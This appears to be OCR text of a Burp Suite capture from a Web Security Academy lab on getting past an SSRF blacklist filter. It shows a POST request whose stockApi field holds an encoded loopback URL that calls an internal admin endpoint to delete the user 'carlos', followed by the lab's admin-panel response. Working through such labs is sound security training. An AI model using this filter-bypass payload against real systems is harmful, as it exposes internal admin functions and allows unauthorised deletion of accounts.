 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a180042044add1080afee7b00bd00dc.web-security-academy.net
3 Cookie: session=c5bevqqh84TpmR0dc0HyxIA4jLWefG30
4 Content-Length: 35
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a180042044add1080afee7b00bd00dc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a180042044add1080afee7b00bd00dc.web-security-academy.net/pro
duct?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.1/%25%36%31dmin/delete?username=carlos
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
SSRF with blacklist-based
input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Re
Re
Re
Re
Re
Re